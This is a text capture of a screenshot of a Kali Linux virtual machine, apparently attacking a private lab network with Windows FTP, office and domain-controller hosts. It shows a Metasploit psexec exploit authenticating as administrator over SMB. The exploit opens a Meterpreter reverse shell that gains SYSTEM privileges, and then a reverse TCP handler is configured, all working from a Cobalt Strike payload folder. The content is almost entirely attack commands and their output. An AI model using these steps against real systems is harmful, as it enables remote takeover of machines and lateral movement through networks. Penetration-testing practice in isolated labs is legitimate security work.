 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2008 FTP 服务器 win7 办公电脑 win2012 域控制器
1 2 3 4 2 10:27
root@kali: ~/tools/cobaltstrike/payload
文件 动作 编辑 查看 帮助
root@kali: ~/tools/cobaltstrike/payload root@kali: ~/tools/cobaltstrike/payload
[*] 192.168.70.32:445 - Authenticating to 192.168.70.32:445 as user 'administrator'...
[*] 192.168.70.32:445 - Selecting PowerShell target
[*] 192.168.70.32:445 - Executing the payload...
[+] 192.168.70.32:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176198 bytes) to 192.168.70.32
[*] Meterpreter session 1 opened (192.168.70.4:4444 → 192.168.70.32:56112) at 2024-10-18 09:50:53 +0800
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/psexec) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload ⇒ windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter_reverse_tcp
payload ⇒ windows/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.70.4
lhost ⇒ 192.168.70.4
msf6 exploit(multi/handler) > set lport 8888
lport ⇒ 8888
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.70.4:8888
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。